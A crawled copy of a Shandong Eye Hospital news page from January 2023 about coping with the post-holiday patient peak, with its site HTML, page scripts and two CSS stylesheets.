

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sd-eh.com/portal/article/index/id/3011.html
body_size: 4142
content:
<html>
<head>
    <title>节后就诊高峰来临，山东省眼科医院全力保障患者就医需求 - 山东第一医科大学附属眼科医院（山东省眼科医院（济南）)</title>
    <meta name="keywords" content="山东,济南,最好的,治疗近视,山东省眼科医院,眼科,医院,眼科医院,眼睛,近视,激光手术,白内障"/>
    <meta name="description" content="中国眼科专业的弄潮儿，权威的眼科专业机构，山东省眼科">
    
<meta name="author" content="山东省眼科医院">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />

<!-- Set render engine for 360 browser -->
<meta name="renderer" content="webkit">

<!-- No Baidu Siteapp-->
<meta http-equiv="Cache-Control" content="no-siteapp"/>

<!-- Bootstrap -->
<link href="/themes/sdehv2/public/assets/css/bootstrap.min.css" rel="stylesheet">
<link href="/themes/sdehv2/public/assets/css/head.css?dfdf" rel="stylesheet">
<link href="/themes/sdehv2/public/assets/css/mystyle.css?sd2sdf3f" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/themes/sdehv2/public/assets/css/boot.css" />
<!-- Link Swiper's CSS -->
<link rel="stylesheet" href="/themes/sdehv2/public/assets/css/swiper.min.css" />

<script type="text/javascript">
    //全局变量
    var GV = {
        ROOT: "/",
        WEB_ROOT: "/",
        JS_ROOT: "static/js/"
    };
</script>
<script src="/themes/sdehv2/public/assets/js/jquery-1.8.3.min.js"></script>
<script src="/themes/sdehv2/public/assets/js/bootstrap.min.js"></script>
<script src="/themes/sdehv2/public/assets/js/swiper.min.js"></script>


    </head>
<body class="body-white">
<!-- 导航 -->
<header class="header">
    <!-- <div class="container"> -->
    <div class="header-ding">
        <div class="container clearfix">
            <p>您好，欢迎访问山东第一医科大学附属眼科医院！</p>
            <ul>
                <li>
                    <a href="/portal/page/index/cid/181.html">就诊服务</a>
                </li>
                <li>
                    <a href="/portal/list/index/id/167.html">医院动态</a>
                </li>
                <li>
                    <a href="http://192.168.70.26/" target="_blank">医院OA</a>
                </li>
            </ul>
        </div>
    </div>
    <div class="header-top">
        <div class="container clearfix">
            <div class="logo">
                <a href="javascript:void(0)"><img src="/themes/sdehv2/public/assets/images/logo.png?dfd" alt="" /></a>
            </div>
			<div style="float: left; margin: -20px 0 0 20px; text-align: center; position: relative" class="hidden-xs">
				<a href="javascript:void(0)"><img src="/themes/sdehv2/public/assets/images/hlwyy.jpg" width="100" alt="" /></a>
				<div style="position: absolute; text-align: left; top: 50px; right: -110px;">扫描二维码<br>进入互联网医院</div>
			</div>
            <div class="search_1">
                <input class="search" type="search" placeholder="请输入你要搜索的内容" name="keywords" id="keywords" value="" />
                <input class="button" type="button" name="" onclick="location.href='/portal/search/index.html?keyword='+encodeURIComponent($('#keywords').val())" />
            </div>
            <a href="javascript:void(0)" id="navToggle"><img src="/themes/sdehv2/public/assets//images/menu.png"></a>
        </div>
    </div>
    <div class="header-bot">
        <div class="container">
            <div class="nav">
                <ul class="navbar_nav" data-in="fadeInDown" data-out="fadeOutUp">
                    <li><a href="/index.html">首  页</a></li>
                    <li ><a href="/portal/page/index/id/1.html">医院简介</a></li>
                    <li class="active"><a href="/portal/list/index/id/167.html">新闻中心</a></li>
                    <li><a href="/expert.html">专家介绍</a></li>
                    <li ><a href="/portal/page/index/id/3.html">科室介绍</a></li>
                    <li ><a href="/portal/list/index/id/180.html">就医指南</a></li>
                    <!--<li ><a href="/portal/list/index/id/351.html">学术会议</a></li>-->
                    <li ><a href="/portal/list/index/id/184.html">教学科研</a></li>
                    <li ><a href="/portal/list/index/id/226.html">人才招聘</a></li>
                    <li ><a href="/shangjijingshen.html">党建纪检</a></li>
                    <li ><a href="/portal/list/index/id/352.html">科普知识</a></li>
                </ul>
            </div>
        </div>
    </div>

    <!-- </div> -->
</header>
<!--移动端的导航-->
<div class="m_nav">
    <div class="top clearfix">
        <img src="/themes/sdehv2/public/assets/images/closed.png" alt="" class="closed" />
    </div>
    <ul class="ul" data-in="fadeInDown" data-out="fadeOutUp">
        <li><a href="/index.html">首  页</a></li>
        <li><a href="/portal/page/index/id/1.html">医院简介</a></li>
        <li><a href="/portal/list/index/id/167.html">新闻中心</a></li>
        <li><a href="/expert.html">专家介绍</a></li>
        <li><a href="/portal/page/index/id/3.html">科室介绍</a></li>
        <li><a href="/portal/page/index/cid/180.html">就医指南</a></li>
        <!--<li><a href="/portal/list/index/id/351.html">学术会议</a></li>-->
        <li><a href="/portal/list/index/id/184.html">教学科研</a></li>
        <li><a href="/portal/list/index/id/226.html">人才招聘</a></li>
        <li><a href="/shangjijingshen.html">党建纪检</a></li>
        <li><a href="/portal/list/index/id/352.html">科普知识</a></li>
    </ul>
</div>

<div class="wrap">
    <div class="index-banner">
        <img src="/themes/sdehv2/public/assets/images/yyjs-banner.png">
    </div>
    <div class="mianbaoxie">
        <div class="container">
            <ul>
                <li>
                    <span>当前位置:</span>
                </li>
                <li>
                    <a href="/index.html">首页>></a>
                </li>
                <li>
                    <a href="/portal/list/index/id/166.html">新闻中心>></a>
                </li>
                <li>
                    <a href="/portal/list/index/id/167.html">医院快讯>></a>
                </li>
                <li>
                    <a href="javascript:void(0)">详情</a>
                </li>
            </ul>
        </div>
    </div>
    <div class="yyjs-list1">
        <div class="tit1">
            <div class="container">
                <ul class="tit">
                    
                        <li class="on"><a href="/portal/list/index/id/167.html">医院快讯</a></li>
                    

                        <li ><a href="/portal/list/index/id/168.html">科研教学</a></li>
                    

                        <li ><a href="/portal/list/index/id/169.html">科室新闻</a></li>
                    

                        <li ><a href="/portal/list/index/id/170.html">媒体报道</a></li>
                    

                        <li ><a href="/portal/list/index/id/209.html">医院荣誉</a></li>
                    

                        <li ><a href="/portal/list/index/id/226.html">招贤纳士</a></li>
                    

                        <li ><a href="/portal/list/index/id/235.html">领先技术</a></li>
                    

                        <li ><a href="/notice.html">通知公告</a></li>
                    

                        <li ><a href="/portal/list/index/id/357.html">采购信息</a></li>
                    

                        <li ><a href="/xinxigongkai.html">院务公开</a></li>
                    
                </ul>
            </div>
        </div>
    </div>
    <div class="xwxq">
        <div class="tit">
            <h3>节后就诊高峰来临，山东省眼科医院全力保障患者就医需求</h3>
            <h4>发布时间：2023/01/27 19:10</h4>
        </div>
        <div class="text-box">
            <div class="container">
                <p style="text-align: center;"><img src="https://sd-eh.com/upload/default/20230128/2e34eb7d3364817b873b0aa1cd5c55fe.png" title="image.png" alt="image.png"></p>            </div>
        </div>
        <div class="boot-list">
            <div class="container">
                <ul>
                                            <li>
                            <a href="/portal/article/index/id/3010.html">
                                <div class="item">
                                    <h3>上一篇</h3>
                                    <p><a href="/portal/article/index/id/3010.html">山东省眼科医院党支部组织召开廉政教育与党员转正大会</a></p>
                                    <span>2023-01-20</span>
                                </div>
                            </a>
                        </li>
                                            <li>
                            <a href="/portal/article/index/id/3012.html">
                                <div class="item">
                                    <h3>下一篇</h3>
                                    <p><a href="/portal/article/index/id/3012.html">山东第一医科大学附属眼科医院（山东省眼科医院）报废固定资产公开处置项目</a></p>
                                    <span>2023-01-29</span>
                                </div>
                            </a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6"></div>
</div>
<br>
<!-- Footer ================================================== -->
<hr>
<div class="boot">
    <div class="container">
        <div class="boot_2">
            <div class="logo">
                <img src="/themes/sdehv2/public/assets/images/bot-logo.png?dddd">
            </div>
            <div class="item">
                <p>地址:山东省济南市经四路372号</p>
                <p>邮编:250021 </p>
                <p>电话:0531-81276111</p>
                <p>咨询电话:0531-81276000</p>
            </div>
            <div class="item2">
                <div class="tu">
                    <img src="/themes/sdehv2/public/assets/images/ewm.jpg">
                    <p>公众号</p>
                </div>
                <div class="tu">
                    <img src="/themes/sdehv2/public/assets/images/ewm_mini.jpg">
                    <p>小程序</p>
                </div>
            </div>
        </div>
        <div class="boot_3">
            版权所有 2008-2022 山东省眼科医院 信息部 <a href="https://beian.miit.gov.cn" style="color:#fff;" target="_blank">鲁ICP备14000770号</a> <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=37010402000539" style="background: url(https://mbdp01.bdstatic.com/static/landing-pc/img/icon_police.7296bdfd.png) no-repeat;padding-left: 18px;height: 16px;line-height: 16px;display: inline-block;color: #fff;">鲁公网安备37010402000539号</a> 济医广审字[2022]第0627-152号
        </div>
    </div>
</div>
<div id="backtotop">
    <i class="fa fa-arrow-circle-up" style="font-size: 30px"></i>
</div>
<script>
var eyey = getQueryString('eyey');
if (eyey != null && eyey == 1) {
	$('.header, .boot, .index-banner, .mianbaoxie, .yyjs-list1').hide();
	$('.page-title').show();
}
function getQueryString(name) {
  const reg = new RegExp(`(^|&)${name}=([^&]*)(&|$)`, 'i');
  const result = window.location.search.substr(1).match(reg);
  if (result) {
    return decodeURIComponent(result[2]);
  }
  return null;
}
</script>


<!-- Le javascript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
	<script>
	$(function(){
    //超过一定高度导航添加类名
    var nav = $("header"); //得到导航对象
    var win = $(window); //得到窗口对象
    var sc = $(document); //得到document文档对象。
    win.scroll(function() {
      if (sc.scrollTop() >= 100) {
        nav.addClass("on");
      } else {
        nav.removeClass("on");
      }
    })

    //移动端展开nav
    $('#navToggle').on('click', function() {
      $('.m_nav').addClass('open');
    })
    //关闭nav
    $('.m_nav .top .closed').on('click', function() {
      $('.m_nav').removeClass('open');
    })

    //二级导航  移动端
    $(".m_nav .ul li").click(function() {
      $(this).children("div.dropdown_menu").slideToggle('slow')
      $(this).siblings('li').children('.dropdown_menu').slideUp('slow');
    });


    ;(function($){
			$.fn.totop=function(opt){
				var scrolling=false;
				return this.each(function(){
					var $this=$(this);
					$(window).scroll(function(){
						if(!scrolling){
							var sd=$(window).scrollTop();
							if(sd>100){
								$this.fadeIn();
							}else{
								$this.fadeOut();
							}
						}
					});

					$this.click(function(){
						scrolling=true;
						$('html, body').animate({
							scrollTop : 0
						}, 500,function(){
							scrolling=false;
							$this.fadeOut();
						});
					});
				});
			};
		})(jQuery);

		$("#backtotop").totop();


	});
	</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sd-eh.com/themes/sdehv2/public/assets/css/head.css?dfdf
body_size: 1541
content:
.header {width:100%;position:relative;top:0;left:0;z-index:999;background:#fff;}
/*左侧logo*/
.header .logo { height: auto; float: left;}
.header .logo img { height: 72px;}
/*右侧*/
.header .nav {-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s; line-height:57px;}
.header .nav ul{ width: 100%; display: flex; justify-content: space-between;}
.header .header-top{ width: 100%; padding:20px 0px;}
.header .header-ding{ background-color: #2966B2;}
.header .header-ding ul{ float: right; display: flex;}
.header .header-ding ul li{ border-left: 1px solid #fff; border-right: 1px solid #fff; padding: 0px 20px;}
.header .header-ding ul li a{ font-size: 14px;color: #fff; line-height: 44px;}
.header .header-ding p{ float: left; line-height: 44px; font-size: 14px;color: #fff;}
.header .header-top .search_1{ display: flex; float: right; width: 377px;height: 42px; border: 1px solid #DCDCDC; border-radius: 25px; align-items: center; margin-top: 15px;}
.header .header-top .search_1 .search{ background: none; flex: 1; padding: 0px 15px;}
.header .header-top .search_1 .button{ height: 24px; width: 48px; background: url(../images/search.png) no-repeat center; border-left: 1px solid #DCDCDC;}



.header .header-bot{ border-top: 1px solid #DCDCDC;}
.header .header-bot .logo{ display: none;}
.header .navbar_nav li {float:left;position:relative;display:block;}
.header .navbar_nav li a {text-decoration:none;display:block;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s;color:#333333;font-size:17px;}
.header .navbar_nav li:hover a,.header .navbar_nav li.active a { border-bottom: 4px solid #2385C9;}
.header .navbar_nav li.dropdown {display:inherit;position:relative;}
.header .navbar_nav li.dropdown .dropdown_menu {display:none;position:absolute;top:92px;width:100%;background:#fff;width:180px;left:50%;transform:translateX(-50%); box-shadow: 0px 5px 5px 0px rgba(224, 222, 222, 0.75); padding-bottom:15px;}

.header .navbar_nav li.dropdown .dropdown_menu a {font-size:15px;color:#333333;line-height:40px;text-align:center;}
.header .navbar_nav li.dropdown:hover .dropdown_menu {display:block;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s;}
.header .navbar_nav li.dropdown:hover .dropdown_menu a:hover {color:#fff;background:#00AAFF;}
/*白色背景的头部*/
.header.on {background:#fff;border-bottom:1px solid #ccc;}
#navToggle {display:none;}
.m_nav {position:fixed;top:0px;width:100%;height:100%;background:#fff;transition:all ease 0.5s;-webkit-transition:all ease 0.5s;z-index:1000;opacity:1;visibility:visible;margin-top:0;overflow-y:auto;transition:all .6s cubic-bezier(.77,0,.175,1) 0ms;top:0;transform:translateY(-100%);}
.m_nav.open {transform:translateY(0);}
.m_nav .top {height:60px;padding:20px;box-sizing:border-box;}
.m_nav .top .closed {width:30px;height:30px;vertical-align:middle;float:right;cursor:pointer;}
.m_nav .logo {width:100%;margin:0 auto;}
.m_nav .logo img {height:50px;display:block;margin:30px auto;}
.m_nav .ul {margin-top:30px;}
.m_nav .ul li {padding:0 20px;border-bottom:1px solid #f5f5f5;transform:translateX(0);-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .6s cubic-bezier(.77,0,.175,1) 0ms;transition:all .6s cubic-bezier(.77,0,.175,1) 0ms;opacity:0;}
.m_nav.open .ul li {opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
.m_nav .ul li a {display:block;text-decoration:none;color:#333;font-size:16px;height:50px;line-height:50px;width:100%;}
.m_nav .ul li .dropdown_menu {display:none;}
.m_nav .ul li.dropdown.active .dropdown_menu {display:block;}
.m_nav .ul li .dropdown_menu a {display:block;height:50px;line-height:50px;padding:0 40px;box-sizing:border-box;border-bottom:1px solid #f5f5f5;}
.m_nav .ul li .dropdown_menu a:last-child {border:none;}


/* @media screen and (max-width:1299px) {
	.header .nav{ line-height:72px;}
	.header .navbar_nav li.dropdown .dropdown_menu{ top:72px; width:160px;}
	.wrap{ padding-top:72px;}
}
 */
@media screen and (max-width:1199px) {
	.wrap{ padding-top: 0px;}
	.header .nav{ line-height:42px;}
}


@media screen and (max-width:992px) {
	.header .header-bot .logo{ display: block;}
	/* .wrap{ padding-top:51px;} */
	.header .logo { width:240px;}
	.header .logo{ padding:8px 0px;}

.header #navToggle {padding:7px 15px;margin-right:-15px;display:inline-block;float:right; margin-top: 10px;}
	.header #navToggle span {position:relative;width:25px;height:1px;margin-top:19px;}
	.header #navToggle span:before,.header #navToggle span:after {content:'';position:relative;width:100%;height:1px;left:0;}
	.header #navToggle span,.header #navToggle span:before,.header #navToggle span:after {-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;display:block;background:#4f4f4f;}
	.header #navToggle span:before {top:8px;}
	.header #navToggle span:after {bottom:10px;}
	.header #navToggle.open span:before {top:10px;-webkit-transform:translateY(-11px) rotate(-45deg);-moz-transform:translateY(-11px) rotate(-45deg);-ms-transform:translateY(-11px) rotate(-45deg);-o-transform:translateY(-11px) rotate(-45deg);transform:translateY(-11px) rotate(-45deg);}
	.header #navToggle.open span:after {bottom:12px;-webkit-transform:translateY(10px) rotate(45deg);-moz-transform:translateY(10px) rotate(45deg);-ms-transform:translateY(10px) rotate(45deg);-o-transform:translateY(10px) rotate(45deg);transform:translateY(10px) rotate(45deg);}
	.header #navToggle.open span {background:none;}
	.header #navToggle.open span:before,.header #navToggle.open span:after {background:#4f4f4f;}
	.header .nav {display:none;}

	.header .header-bot{ display: none;}
	.header .header-top .search_1{ display: none;}
}


--- FILE ---
content_type: text/css
request_url: https://sd-eh.com/themes/sdehv2/public/assets/css/mystyle.css?sd2sdf3f
body_size: 6594
content:
@charset "utf-8";
/* CSS Document */
body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,form,input,textarea,p{margin:0px;padding:0px;font-family:微软雅黑;color:#000;}
body{background:#ffffff;}
ul{list-style:none;}
img,a img{border:0px;border:none;}
a{text-decoration:none;}
a.hidefocus{outline:none}
a:hover{text-decoration:underline;text-decoration:none;}
label{ margin-bottom:0; font-weight:normal;}
input{border:0;outline:none;/*去除蓝色边框*/}
select::-ms-expand { display:none;}
select{ appearance:none; -moz-appearance:none; -webkit-appearance:none;background-color:#fff; }
.white{ background:#fff;}
/*****以上样式不可更改*****/

.swiper {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;
}


.index-banner img{ width: 100%;}
.index-banner .swiper-button-next,.index-banner .swiper-button-prev{ display: none;}
.index-banner .swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,.index-banner .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{width: 50px;height: 8px;border-radius: 4px;}
.index-banner .swiper-pagination-bullet{ background-color: #fff; opacity: 1;}
.index-banner .swiper-pagination-bullet-active{ background-color: #2385C9;}
.index-banner .swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,.index-banner .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{ margin: 0px 11px;}
.index-list2{ background: url(../images/index2-bj.png) no-repeat; background-size: 100% 100%; padding-bottom: 77px;}
.index-list2 .item1{ padding-top: 54px;}
.index-list2 .item1 .tit{ display: flex; justify-content: space-between;}
.index-list2 .item1 .tit h3{position: relative; padding-left: 14px;}
.index-list2 .item1 .tit h3 img{ height: 53px;}
.index-list2 .item1 .tit h3::before{ position: absolute; content: ""; width: 4px;height: 20px; background-color: #2385C9; border-radius: 3px; left: 0px; top: 18px;}
.index-list2 .item1 .tit a{ margin-top: 34px; font-size: 14px;color: #2385C9;}
.index-list2 .item1 ul{}
.index-list2 .item1 ul li{ position: relative; border-bottom: 1px solid #DCDCDC; padding-bottom: 21px;}
.index-list2 .item1 ul li h3{ font-size: 16px;color: #333333; font-weight: bold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.index-list2 .item1 ul li a{ font-size: 14px;color: #666666; line-height: 25px; margin-top: 10px;}
.index-list2 .item1 ul li b{ display: none;}
.index-list2 .item1 ul li.active a{word-break: break-all;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
.index-list2 .item1 ul li.active b{ display: block; position: absolute; right: 0px; bottom: 5px; font-size: 14px; color: #666666; font-weight: normal;}
.index-list2 .item2{ padding-top: 93px;}
.index-list2 .item2 a{ position: relative; display: block;}
.index-list2 .item2 img{ height: 528px;}
.index-list2 .item2 p{ position: absolute; bottom: 0px; left: 0px; width: 100%; line-height: 50px; color: #FFFFFF; font-size: 14px; background: rgba(0,0,0,0.6); text-align: center;white-space: nowrap;}
.index-list3{ padding-bottom: 115px;}
.index-list3 .top-t{ padding-top: 107px;}
.index-list3 .top-t ul li:nth-of-type(1) .item{ background-color: #2385C9;}
.index-list3 .top-t ul li:nth-of-type(2) .item{ background-color: #447CC1;}
.index-list3 .top-t ul li:nth-of-type(3) .item{ background-color: #0B61AF;}
.index-list3 .top-t ul li:nth-of-type(4) .item{ background-color: #7387D3;}
.index-list3 .top-t ul li:nth-of-type(5) .item{ background-color: #9482CD;}
.index-list3 .top-t .item{ width: 224px; height: 160px; display: flex; flex-direction: column; align-items: center; justify-content: center;}
.index-list3 .top-t .item .icon{ height: 45px; display: flex; align-items: center;}
.index-list3 .top-t .item h3{ font-size: 20px;color: #FFFFFF; margin-top: 10px;}
.index-list3 .top-t .item h4{ font-size: 14px;color: #FFFFFF; margin-top: 15px; position: relative;}
.index-list3 .top-t .item h4::before{ width:35px; height: 1px; background: rgba(255,255,255,0.6); content: ""; position: absolute; top: -5px; left: 50%;transform: translateX(-50%);}
.index-list3 .top-t ul{ display: flex; justify-content: space-between;}
.index-list3 .bot-b{ padding-top: 115px;}
.index-list3 .bot-b .tit{ display: flex; justify-content: center; border-bottom: 1px solid #DCDCDC;}
.index-list3 .bot-b .tit li{ font-size: 24px;color: #9D9D9D;font-weight: bold; margin: 0px 15px; border-bottom: 3px solid #fff; padding-bottom: 19px;}
.index-list3 .bot-b .tit li.on{color: #0072CE; border-bottom: 3px solid #0072CE;}
.index-list3 .bot-b .text-box{ padding-top: 42px;}
.index-list3 .bot-b .text-box .box1{ display: flex; justify-content: space-between;}
.index-list3 .bot-b .text-box .box1 .item{ display: flex; width: 48%;}
.index-list3 .bot-b .text-box .box1 .item .riqi{ background-color: #EBEAE8; width: 72px; text-align: center;}
.index-list3 .bot-b .text-box .box1 .item .riqi h1{ font-size: 30px;color: #0072CE; font-weight: bold; line-height: 46px;}
.index-list3 .bot-b .text-box .box1 .item .riqi h2{ font-size: 16px;color: #0072CE; line-height: 31px; background-color: #D8D8D8;}
.index-list3 .bot-b .text-box .box1 .item .text{ margin-left: 10px; flex: 1;}
.index-list3 .bot-b .text-box .box1 .item .text h3{ font-size: 16px;color: #333;}
.index-list3 .bot-b .text-box .box1 .item .text p{ font-size: 14px;color: #8B8B8B; line-height: 25px; margin-top: 10px;}
.index-list3 .bot-b .text-box .box1 .item .text p a{color: #0072CE;}
.index-list3 .bot-b .text-box .box2{ display: flex; justify-content: space-between; padding-top: 23px;}
.index-list3 .bot-b .text-box .box2 .item{ width: 47%;}
.index-list3 .bot-b .text-box .box2 .item li{ margin-top: 33px;}
.index-list3 .bot-b .text-box .box2 .item li a{ display: flex; justify-content: space-between; align-items: center;}
.index-list3 .bot-b .text-box .box2 .item li a p{ font-size: 14px;color: #333333;}
.index-list3 .bot-b .text-box .box2 .item li a p span{color: #0072CE; font-size: 16px; margin-right: 4px;}
.index-list3 .bot-b .text-box .box2 .item li a b{ font-size: 14px;color: #333333; font-weight: normal;}
.index-list4{ background: url(../images/index-bj2.png) no-repeat; background-size: 100% 100%; padding-top: 58px; padding-bottom: 89px;}
.index-list4 .tit{ font-size: 24px;color: #FFFFFF; font-weight: bold; position: relative; text-align: center;}
.index-list4 .tit::after{ position: absolute; content: ""; left: 50%; bottom: -26px;width: 40px;height: 4px; background-color: #fff;transform: translateX(-50%);}

.index-list4 ul{ display: flex; justify-content: space-between; margin-top: 83px;}
.index-list4 ul li{width: 114px;height: 45px;border-radius: 5px; font-size: 14px; display: flex; justify-content: center; align-items: center; color: #fff;}
.index-list4 ul li.on{background: #FFFFFF; color: #0072CE; position: relative;}
.index-list4 ul li.on::after{ content: "⯆"; position: absolute; bottom: -11px; left: 50%;transform: translateX(-50%); color: #fff;}
.index-list4 .text-box{ background-color: #fff; padding: 27px; margin-top: 22px; padding-right: 49px;}
.index-list4 .text-box h3{ font-size: 20px;color: #0072CE; font-weight: bold;}
.index-list4 .text-box h4{ margin-top: 11px; font-size: 14px;color: #999999;}
.index-list4 .text-box p{ font-size: 14px;color: #333333; margin-top: 38px; padding-right: 30px;}
.index-list4 .text-box p a{color: #2385C9;}
.index-list4 .text-box .right{ position: relative;}
.index-list4 .text-box .right img{ width: 100%;}
.index-list4 .text-box .right span{height: 30px;background: rgba(0, 114, 206, 0.77); position: absolute; bottom: 0px; right: 15px; color: #FFFFFF; font-size: 14px; display: flex; justify-content: center; align-items: center;padding: 0 5px;}
.index-list5{ padding-bottom: 62px; padding-top: 47px;}
.index-list5 .tit{ display: flex; justify-content: space-between;}
.index-list5 .tit h3{ line-height: 53px; font-size: 24px;color: #0072CE; font-weight: bold; background: url(../images/tit-bj.png) no-repeat 15px; position: relative; padding-left: 15px;}
.index-list5 .tit h3::after{ content: ""; position: absolute;width: 4px;height: 20px; background-color: #0072CE; left: 0px;top: 15px;}
.index-list5 .tit a{ font-size: 14px;color: #2385C9; margin-top: 26px;}
.index-list5 .zhaunjia-jieshao{ position: relative;}
.index-list5 .zhaunjia-jieshao .swiper-button-prev{ left: -45px;}
.index-list5 .zhaunjia-jieshao .swiper-button-next{ right: -45px;}
.index-list5 .zhaunjia-jieshao .swiper{ padding: 50px 10px;}
.index-list5 .zhaunjia-jieshao .swiper-slide{background: #FFFFFF;box-shadow: 0px 0px 12px 1px rgba(204, 204, 204, 0.45);border-radius: 5px; overflow: hidden;}
.index-list5 .zhaunjia-jieshao .item{ display: flex;height: 214px;}
.index-list5 .zhaunjia-jieshao .item img{ width: 110px;}
.index-list5 .zhaunjia-jieshao .item h3{ font-size: 15px;color: #0072CE; font-weight: bold;}
.index-list5 .zhaunjia-jieshao .item p{ color: #333333; font-size: 12px; margin-top: 10px;}
.index-list5 .zhaunjia-jieshao .item p span{color: #999999;}
.index-list5 .zhaunjia-jieshao .item a{width: 99px;height: 31px;background: #1C8AE3;border-radius: 5px; display: flex; justify-content: center; align-items: center; font-size: 12px;color: #FFFFFF; margin-top: 15px;}
.index-list5 .zhaunjia-jieshao .item .right{ padding-top: 15px;}
.index-list5 .zhaunjia-jieshao .item .left{ padding:15px;}
.index-list5 .swiper-button-next,.index-list5 .swiper-button-prev{ width: 50px; height: 100px; background-size: 100% 100%; top: 45%;}
.index-list5 .swiper-button-next::after,.index-list5 .swiper-button-prev::after{display: none;}
.index-list5 .swiper-button-prev{ background: url(../images/index-qh-left.png) no-repeat;}
.index-list5 .swiper-button-next{ background: url(../images/index-qh-right.png) no-repeat;}
.index-list6{ background-color: #EDEDEB; padding: 76px 0px;}
.index-list6 .item{ background: #fff; padding-left: 10px; padding-right: 13px; padding-top: 21px; padding-bottom: 54px; height: 545px;}
.index-list6 .item .tit{ display: flex; justify-content: space-between; align-items: center;}
.index-list6 .item .tit h3{line-height: 53px; font-size: 24px;color: #0072CE; font-weight: bold; background: url(../images/tit-bj.png) no-repeat 15px; position: relative; padding-left: 15px;}
.index-list6 .item .tit h3::after{ content: ""; position: absolute;width: 4px;height: 20px; background-color: #0072CE; left: 0px;top: 15px;}
.index-list6 .item .tit a{ font-size: 14px;color: #2385C9;}
.index-list6 .item ul li{ margin-top: 37px;}
.index-list6 .item ul li a{ display: flex; justify-content: space-between; align-items: center;}
.index-list6 .item ul li a p span{ font-size: 16px;color: #0072CE;display: inline-block;}
.index-list6 .item ul li a p{ font-size: 14px;color: #333333; display: flex; align-items: center;}
.index-list6 .item ul li a b{ font-size: 14px;color: #333333; width: 80px; font-weight: normal; text-align: right;}
.index-list6 .col-xs-12:nth-of-type(3) .item h3::after{ background-color: #A21D1D;}
.index-list6 .col-xs-12:nth-of-type(3) .item ul li:nth-of-type(1){ margin-top: 15px;}
.index-list6 .col-xs-12:nth-of-type(3) .item .tu{ margin-top: 10px; padding-left: 3px;}
.index-list6 .col-xs-12:nth-of-type(3) .item .tu img{ width: 100%;}
.index-list7{ background: url(../images/index7-bj.png) no-repeat bottom; background-size: 100%; padding-top: 51px; padding-bottom: 162px;}
.index-list7 .tit{ display: flex; justify-content: space-between; align-items: center;}
.index-list7 .tit ul{ display: flex; align-items: center;}
.index-list7 .tit ul li{ padding-left: 15px; font-size: 18px;color: #7A7A7A; margin-right: 30px;line-height: 53px; font-weight: bold; position: relative;}
.index-list7 .tit ul li.on{ color: #0072CE; font-size: 24px; font-weight: bold; font-size: 24px;color: #0072CE; font-weight: bold; background: url(../images/tit-bj.png) no-repeat 15px; position: relative;}
